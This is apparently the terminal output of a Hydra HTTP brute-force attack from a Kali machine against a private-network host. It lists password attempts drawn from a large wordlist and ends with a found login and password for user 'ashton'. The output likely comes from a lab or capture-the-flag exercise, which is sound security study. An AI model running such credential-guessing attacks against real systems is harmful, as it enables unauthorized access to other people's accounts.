 0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 13]
(0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 15] (0/
0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 4] (0/
0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 10] (0/0
)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 3] (0/
0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 8] (0/
0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-07 14:04:57
root@Kali:/usr/share/wordlists#
168.1.105...